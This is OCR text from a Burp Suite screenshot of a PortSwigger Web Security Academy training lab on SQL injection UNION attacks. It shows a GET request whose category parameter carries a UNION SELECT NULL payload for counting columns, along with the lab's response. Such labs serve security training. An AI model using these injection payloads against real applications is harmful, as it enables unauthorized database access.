 Burp Project Intruder Repeater View Help Burp Suite Professional v2023.11.1.3 - Temporary Project - licensed to h3110ewsdf
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Settings
Organizer Extensions Learn
1 × 2 × +
Send Cancel < > Target: https://0a5c0011044aba3d85565d4b00100079.web-security-academy.net HTTP/2 ?
Request
Pretty Raw Hex \n
1 GET /filter?category=
Gifts'+UNION+SELECT+NULL,NULL,NULL--
HTTP/2
2 Host:
0a5c0011044aba3d85565d4b00100079.web-se
curity-academy.net
3 Cookie: session=
Bzi2mLX4athmYfMwRA6OzRsltwXd2wtK
4 Sec-Ch-Ua: "Not_A Brand";v="8",
"Chromium";v="120"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT
10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko)
Chrome/120.0.6099.71 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,applica
tion/xml;q=0.9,image/avif,image/webp,im
age/apng,*/*;q=0.8,application/signed-e
xchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer:
https://0a5c0011044aba3d85565d4b0010007
9.web-security-academy.net/
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: en-US,en;q=0.9
17 Priority: u=0, i
18
19
? Search 0 highlights
Response
Pretty Raw Hex Render \n
SQL injection
UNION attack,
determining the
number of
columns
returned by the
query
LAB Not so
Home | My account
Back to lab home
Back to lab description
WE LIKE TO
SHOP
Gifts' UNION SELECT
NULL,NULL,NULL--
Refine your search:
All Accessories
Food & Drink Gifts Lifestyle
Pets
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 19
Response headers 3
Inspector
Notes
Done 5,122 bytes | 191 millis